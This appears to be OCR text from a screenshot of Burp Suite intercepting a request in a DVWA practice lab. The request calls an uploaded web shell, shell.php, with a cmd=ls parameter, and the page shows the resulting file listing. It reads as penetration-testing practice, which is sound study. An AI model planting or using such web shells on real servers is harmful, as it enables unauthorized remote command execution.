 Burp Suite Community Edition v2024.5.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.50.101:80
Forward Drop Intercept is on Action Open browser Add notes HTTP/1 ?
Pretty Raw Hex \n
1 GET /dvwa/hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.101
3 Accept-Language: en-US
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/126.0.6478.127 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicat
ion/signed-exchange;v=b3;q=0.7
7 Referer: http://192.168.50.101/dvwa/hackable/uploads/shell.php?cmd=ls
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Inspector
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Inspector
Notes
Remote Command Execu
Not secure 192.168.50.101/dvwa/ha...
Remote Command Execution
Enter Command:
ls
Execute
Output:
dvwa_email.png
shell.php